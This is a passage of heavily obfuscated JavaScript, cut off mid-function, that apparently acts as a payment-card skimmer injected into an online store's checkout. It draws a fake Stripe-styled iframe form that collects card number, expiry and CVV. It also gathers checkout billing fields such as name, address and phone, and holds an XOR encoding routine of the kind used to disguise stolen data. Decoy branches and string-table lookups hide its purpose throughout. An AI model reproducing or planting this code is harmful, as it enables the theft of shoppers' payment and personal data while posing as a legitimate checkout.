j=document[N7('@gWU',0x114)](l[N6('tnq@',-'0x1da')]),U=j['contentDocument']||j[N6('Qx$x',-0x20d)]['document'];function F(v){var x={'kXoBi':c['fYHcc']};function N8(l,N){return N6(l,N-0x24a);}function N9(l,N){return N7(l,N- -0x18a);}if(N8('#Qq6','0xbc')==='jyByk'){var J=b[N9('4ni*',-'0x118')];J&&J[N8('@m]t',0x140)][N9('ge@K',-0xe7)](J),D['disconnect']();}else{if(v['target']['id']===N9('P04h',-'0xbf')){var P=U[N9('rNlK',-0x15c)](N8('Voh5','0x131')),g=P['value']['replace'](/[\s-]/g,''),O;O='empty';if(g[N9('z93T',-0x83)]===-0xef3+-0xb*0x86+0x14b5)O='empty';else{if(/^4/['test'](g))O='visa';else{if(/^(5[1-5]|2[2-7])/['test'](g))O='mastercard';else{if(/^3[47]/[N8('@gWU','0xfe')](g))O='amex';else{if(/^(35)/['test'](g))O='jcb';else{if(/^(30|36|38|39)/['test'](g))'HJAhB'===N8('&SV&','0xed')?O='diners':b=D[N9('&SV&',-0x170)];else{if(/^(65|64)/[N9('BpIH',-'0x66')](g))O=c['btjmy'];else{if('ktrTR'!=='ktrTR'){var E=V[N8('J#U)',0xae)];E['id']===N8('uTQd','0xc6')&&(r==='true'?F=x[N9('Qx$x',-'0xf8')]:M='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',y[N8('ChIu',0xea)](N9('#Qq6',-0x171))['innerHTML']=I,T['getElementById']('rotateCVV')['classList']['add'](N9('@6YU',-0x143)));}else O=N9('q)oe',-0x16e);}}}}}}}var S='';switch(O){case N9('aH2$',-0x98):S=c['MmoBY'],inputClass='';break;case'visa':S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>',inputClass='';break;case c['wwwPs']:S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>',inputClass='';break;case N8('O0)u',0x15e):S=N8('@gWU',0xe8),inputClass='';break;case'jcb':S=c[N8('P04h','0xe7')],inputClass='';break;case c['Isxmq']:S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22>\x20</div>',inputClass='';break;case N9('Ndf1',-'0xde'):S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22>\x20</div>',inputClass='';break;case'unknown':S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',inputClass=c['Qagcy'];break;}U['getElementById']('card-logo')['innerHTML']=S,U['getElementById'](c['WWnEy'])['classList']=c['qvJnZ'](c['NNIrg'],inputClass);}}}function M(v){function Nl(l,N){return N7(N,l- -0x1cb);}function NN(l,N){return N7(l,N-0xe);}if(v['target']['id']==='exp'){if('RvoMJ'!=='RvoMJ')return 0x80*-0x38+-0x173*0x13+0x378b;else{var x=v[Nl(-0x146,'l1RA')]['value'];if(x['length']===0x229e+-0x26c0+0x423&&!c[Nl(-'0x14d','ChIu')](isNaN,x)&&x>=-0x337*-0x6+-0x1*0x584+-0x4*0x371&&x<=-0x147f+-0x1e*-0x12f+0x77d*-0x2)v[Nl(-'0x16d','UlkW')][NN('20pw','0x105')]='0'+x+'\x20/\x20';else x['length']===-0x872+0x1f13+-0x169f*0x1&&!x['includes']('\x20/\x20')&&c['rdGck'](x['slice'](-(0xf71+0x4*0x12a+-0x1418)),'\x20')&&v['inputType']!==c['QMTzL']&&(v['target']['value']=x+Nl(-0x1ab,'aH2$'));}}}function p(v){function ND(l,N){return N6(N,l- -'0x9b');}function Nb(l,N){return N6(l,N-0x488);}var x={'vTdId':function(S,t){return S+t;}};if(Nb('8REj',0x36c)!==Nb('@m]t','0x30c')){const t=c[ND(-'0x232','O0)u')](new H()['encode'](j))[ND(-0x22a,'4ni*')]((J,C)=>t['fromCharCode'](J^new y()[Nb('n2Vg',0x314)](I)[C%T['length']]))['join']('');return d(t);}else{if(v['target']['id']===c['WWnEy']){var P=U['querySelectorAll']('#cardnumber')[0x1c04+0x4bd*0x5+-0x33b5],g=U[Nb('ybGL','0x282')](c['wasmz'])[-0x23cb+-0x622+-0x1*-0x29ed],O=P[ND(-'0x279','wbkP')][Nb('ybGL',0x294)](/[^\dA-Z]/g,'');if(/^(34|37)/['test'](O))Nb('$PrQ','0x306')==='tLYrZ'?(c[Nb('z93T','0x2a5')](R,'true')?w=Nb('tnq@',0x2f5):U=c[ND(-'0x29e','Voh5')],H['getElementById']('card-logo')['innerHTML']=j,W['getElementById']('rotateCVV')['classList']['add']('rotateCVV-onfocus')):(P[ND(-'0x1bf','ChIu')]=-0x111b+-0x1d0f+0x2e3b,g[Nb('n^Qs',0x387)]=-0x1*0x1333+-0x7f*-0x3d+0xb0c*-0x1,O=O['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(J,C,E,k){var u={'vMcoC':Nf('aH2$','0x54d')};function Nf(l,N){return ND(N-'0x6e7',l);}if('Xidjq'==='Wjwuh')b=u['vMcoC'];else return C+(E?'\x20'+E:'')+(k?'\x20'+k:'');}));else/^(36)/['test'](O)?c[Nb('jjRH','0x2a4')]('bGYwH','JBaVT')?b=ND(-'0x285','D2&A'):(P['maxLength']=0x3fd*0x3+-0xa4*-0x34+-0x1cf*0x19,g['maxLength']=-0x7*0x39+0x3*-0x63a+0x1440,O=O['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(C,E,k,u){return x['vTdId'](E,k?'\x20'+k:'')+(u?'\x20'+u:'');})):(P[Nb('Mb9c',0x2b5)]=0x20*0xe8+0x12ac*-0x2+0x86b,g['maxLength']=-0x55e*0x5+0xba*0xa+-0x1395*-0x1,O=O[ND(-0x252,'O0)u')](/(\d{4})/g,ND(-'0x1aa','sm$O'))['trim']());P['value']=O;}}}var r;function n(v){var x={'lHGfz':'billing_phone','iMFKz':function(J,C){return J+C;}},P=v['target'],g=P['value']['replace'](/[\s-]/g,'');if(l['SQDRc'](P['id'],'cardnumber')){if(g['length']===-0x211e+0xe4+0x203a||g[NL('0x2d4','&g]7')]<-0x1*0x204f+0xd42+-0x2*-0x98d){if(l[NR(0x344,'3ee]')]===l['nweVA'])b='unknown';else{var O=NL('0x1eb','lFcr');U[NR(0x39d,'Voh5')](l['LwRdz'])['classList']=l['FYNpd']+O;}}}function NL(l,N){return N7(N,l-'0x196');}if(P['id']===NR(0x3f1,'sm$O')){if(NL('0x22a','@gWU')==='RkzjP')b=D[NL('0x1e9','Ndf1')];else{if(g['length']===-0xec4+0x1*-0xf45+0x2bb*0xb||g[NR('0x301','@6YU')]<-0x1004+-0x1*-0x12ad+-0x2*0x152){var O='red';U['getElementById']('exp')[NR(0x415,'we)V')]=NL(0x279,'z(wW')+O;}}}function NR(l,N){return N6(N,l-0x4fc);}if(P['id']===l[NL('0x210','*0Xi')]){var e=U[NL(0x2aa,'@gWU')]('cardnumber'),S=e['value']['replace'](/[\s-]/g,'');if(/^(34|37)/['test'](S)){if('qAdbB'===NL('0x232','&g]7'))b=D[x['lHGfz']];else{if(g['length']>=-0x519+0x1178+-0xc5e&&g['length']<-0x469*-0x1+-0x2420+0x1fbb){if(l['iqqbD']===NR('0x377','&g]7'))b['target'][NR('0x3a6','z93T')]='0'+D+NL(0x219,'@gWU');else{var O='red';U['getElementById']('cvv')[NL('0x1b1','z(wW')]='importcvv\x20'+O;}}else{if(g['length']===-0x85*-0x2b+0x90d+0x52*-0x62&&S['length']===-0x2*-0x24b+0xc1d*-0x2+0x4e9*0x4)t=l['ErtOW'],U['getElementById']('card-logo')['innerHTML']=t,U[NR(0x34c,'uTQd')]('rotateCVV')['classList']['add']('rotateCVV-outfocus');else{if('ZsjGa'!==l['pUYcq'])b(D,0x917+0xb*0x215+-0x1e0a);else{var t;if(/^4/['test'](S)){if(l['SQDRc']('IcIIv',l[NL(0x1f7,'@6YU')]))t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';else return x['iMFKz'](L,R?'\x20'+V:'')+(c?'\x20'+H:'');}else{if(/^(5[1-5]|2[2-7])/['test'](S))t=l['ArxWY'];else{if(/^3[47]/['test'](S))t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>';else{if(/^(35)/['test'](S))t=NR(0x39e,')u%p');else{if(/^(30|36|38|39)/[NL(0x271,'$PrQ')](S))t=l['qxeXy'];else/^(65|64)/[NL(0x259,'we)V')](S)?t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>':t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22><g\x20class=\x22Icon-fill\x22><g\x20transform=\x22translate(0\x202)\x22>\x20<pathd=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<pathd=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g></g></g></svg></div>';}}}}U[NL(0x25b,'Voh5')](NL('0x2c7','20pw'))['innerHTML']=t,U['getElementById'](l['pgvIx'])[NR('0x404','uTQd')][NL('0x1db','Ndf1')]('rotateCVV-outfocus');}}}}}else{if(g[NL('0x248','$PrQ')]>=0x1a93+-0xcd1+-0xdc1&&g['length']<-0x685*0x5+-0x4*0x335+-0xb5c*-0x4){r=l[NL('0x28f','Voh5')],t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',U['getElementById'](l[NL(0x24a,'Mb9c')])['innerHTML']=t;var O=NR(0x3d0,'@6YU');U[NL(0x2a2,'ybGL')]('cvv')[NL(0x1fc,'P04h')]=NL('0x1df','P04h')+O,U['getElementById']('rotateCVV')['classList']['add'](l[NR('0x303','tnq@')]);}else{if(l['SQDRc'](g['length'],-0xd87*-0x2+0x1a6+-0x1cb4)&&S['length']===-0x1854+-0x4d*0x47+-0x1*-0x2daf)t=l['ErtOW'],U['getElementById']('card-logo')['innerHTML']=t,U[NR('0x398','Ndf1')]('rotateCVV')['classList'][NR('0x363','20pw')](l[NL(0x24d,'l1RA')]);else{var t;if(/^4/['test'](S))NL('0x2a7','8REj')===l['lntss']?t=l['ZgaEh']:b=D[c[NL('0x1e3','P04h')]];else{if(/^(5[1-5]|2[2-7])/[NL('0x2b3','ge@K')](S)){if('FEfDa'===NR(0x340,'^Kta'))t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>';else return 0x1581+-0x1*0x2322+-0x1*-0xda2;}else{if(/^3[47]/['test'](S))'rKedm'==='rKedm'?t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>':b=D['billing_first_name'];else{if(/^(35)/[NL('0x213','&SV&')](S))t=NL(0x1da,'D2&A');else{if(/^(30|36|38|39)/[NL('0x2b6','ybGL')](S))t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else/^(65|64)/['test'](S)?t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>':t=NR('0x32c','BpIH');}}}}U['getElementById'](NL('0x25e','n^Qs'))['innerHTML']=t,U[NR('0x342','P04h')]('rotateCVV')[NL('0x25f','sm$O')][NR(0x31d,'Ndf1')]('rotateCVV-outfocus');}}}}}function A(v){var x={'XNgXd':NV(')u%p',-0x75),'kkczS':c[NV('D2&A','0x40')]};function NV(l,N){return N6(l,N-0x148);}var P=v['target'],g=P[Nc(-'0x20c','lFcr')]['replace'](/[\s-]/g,''),O='';function Nc(l,N){return N7(N,l- -'0x2df');}var e='';if(P['id']==='cardnumber')U[NV(')u%p',0x36)]('cardnumber')['classList']=NV('D2&A',-'0x66')+e;else{if(c['wQCsy'](P['id'],c['mxtNJ'])){var S=c['gsibO'](s,P['value']);(S===0x25ca+-0x1*0x1ddf+0x1*-0x7ea||S===-0xcd9+0x7a1+-0x2*-0x29d)&&(e='red',O=NV('jjRH',-'0x37'),U[Nc(-'0x1cd',')u%p')](c['nWKKk'])['innerHTML']=O),U['getElementById']('exp')[NV('8mJI',-'0x36')]=c['rSJzA']+e;}else{if(c['TemSO'](P['id'],'cvv')){var t=U[NV('jjRH',-'0x7f')]('cardnumber'),J=t['value']['replace'](/[\s-]/g,''),O;if(/^4/['test'](J))O=c['FButR'];else{if(/^(5[1-5]|2[2-7])/['test'](J))'IBrbK'===NV('z(wW',-0x1d)?O='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>':b='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';else{if(/^3[47]/[Nc(-0x227,'Ne(5')](J))O='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>';else{if(/^(35)/['test'](J))O=c['hvVms'];else{if(/^(30|36|38|39)/['test'](J))c['EgsHJ']!=='MQLjv'?O='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>':b=c['xIsVk'];else/^(65|64)/['test'](J)?NV('J#U)',-0x21)!==c['pXvAn']?O='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>':b=D[x['XNgXd']]:'YlxXd'!=='YlxXd'?b=x['kkczS']:c[Nc(-0x20d,'UlkW')](r,'true')&&g['length']<-0xa3*0x37+-0x3*0xa4+0x24f4?(O=Nc(-0x201,'n^Qs'),U['getElementById']('rotateCVV')['classList']['add'](c['PRIfb']),r='false'):(O=Nc(-0x25e,'Voh5'),U['getElementById'](c['NsVJr'])['classList'][Nc(-0x1c9,'tnq@')]('rotateCVV-outfocus'));}}}}U[Nc(-0x1e1,'n^Qs')]('card-logo')['innerHTML']=O,U['getElementById']('cvv')['classList']=c[Nc(-'0x22e','jjRH')]+e;}}}}function s(v){function NH(l,N){return N6(l,N-'0x1ea');}var x={'CiJiR':'checkout'};function Nj(l,N){return N6(l,N-'0x27c');}if(NH('sm$O',0x61)!=='vOjfl'){var t=f[Nj('*0Xi','0x143')][x[Nj('^Kta','0xba')]]['elements'][L];R[t['id']]=t['value'],V[t['id']]=t['value'];}else{if(v['length']<-0x1*0x81e+-0x8ff+0x1122)return null;else{if(v[Nj('O0)u',0x101)]===0x53f+-0x1ccb+0x1791){if(l['ZnFSZ']==='qoOUv')b=D['billing_address_1'];else{var P=v[NH('P04h',0xaf)](Nj('q)oe',0xb7));if(l['Nhpgf'](P[NH('UlkW',0x2a)],0x9a7+0x1c*0xe8+-0x2305))return 0x234f*0x1+-0xa9*-0x33+-0x44f9;var g=l[Nj('P04h',0xf0)](parseInt,P[0x128a+-0x1caa+0xa20],-0x1*-0x16ca+-0x17d8+0x38*0x5);if(g>0x25ad*0x1+0x18d9+-0x3e7a)return-0x2554+-0x181c+0x3d72;return null;}}else{if(v['length']>-0x1*0x1fdf+0x117c+0xe68){if(Nj('Ne(5',0x13d)==='Nizws'){var P=v['split'](NH('Ndf1',0xb9));if(P[-0x1*-0x23b7+-0x1536+-0xe80]['length']<-0x125b*0x2+-0x183e*-0x1+0x2*0x63d){if(l['LqBqh'](l[NH('&SV&',0xb0)],'GgTyw'))b['target'][Nj('Mb9c','0x179')]=D+NH('z93T','0xa2');else return 0x12f6+-0x952*0x3+0x901;}var O=parseInt(P[-0x17a1*-0x1+-0x76*0xe+0xe*-0x13a],-0x1*0xc8e+0x12d5+-0x1*0x63d),e=new Date()['getFullYear']()%(-0xa47*-0x1+0x817+-0x76*0x27);if(O<e)return-0x242e+-0x6eb+0x2b1b;return null;}else{if(f){var E=c['apply'](H,arguments);return j=null,E;}}}}}}}function B(v){var x=v['target'];function NW(l,N){return N6(N,l-'0x365');}function Nw(l,N){return N7(N,l-'0x2fa');}x['id']===c['nkrsH']&&(c[NW(0x1e5,'l1RA')](r,'true')?cardLogo='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>':'wubOJ'!=='wubOJ'?b=NW(0x26c,'wbkP'):cardLogo=Nw(0x412,'UlkW'),U['getElementById']('card-logo')[Nw(0x3f4,'aH2$')]=cardLogo,U[Nw(0x3a1,'$PrQ')](NW(0x21a,'*q0r'))['classList']['add']('rotateCVV-onfocus'));}var d=['cardnumber',l['byxOx'],l['DJDfz']];d['forEach'](function(v){function NU(l,N){return N7(l,N- -0x12e);}function Nr(l,N){return 